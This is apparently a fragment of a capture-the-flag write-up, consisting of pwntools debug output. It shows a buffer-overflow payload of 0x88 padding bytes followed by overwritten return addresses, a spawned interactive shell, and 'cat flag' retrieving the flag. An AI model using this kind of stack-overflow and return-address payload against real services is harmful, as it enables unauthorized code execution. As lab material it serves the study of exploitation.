 [DEBUG] Sent 0xa1 bytes:
00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaa
a│aaaa│
*
00000080  61 61 61 61  61 61 61 61  b3 06 40 00  00 00 00 00  │aaaa│aaaa│··@
·│····│
00000090  90 0a 60 00  00 00 00 00  c0 04 40 00  00 00 00 00  │··`·│····│··@
·│····│
000000a0  0a                                                  │·│
000000a1
[*] Switching to interactive mode
$ cat flag
[DEBUG] Sent 0x9 bytes:
'cat flag\n'
[DEBUG] Received 0x2b bytes:
'flag{0d04f144-712d-494d-b403-875efec1761e}\n'
flag{0d04f144-712d-494d-b403-875efec1761e}
[*] Got EOF while reading in interactive
$